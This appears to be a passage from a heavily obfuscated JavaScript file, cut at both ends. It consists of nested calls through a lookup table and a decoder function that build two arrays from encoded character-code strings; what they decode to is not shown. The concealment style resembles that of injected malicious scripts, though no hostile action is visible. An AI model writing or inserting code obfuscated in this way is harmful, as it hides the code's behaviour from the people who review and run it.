651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f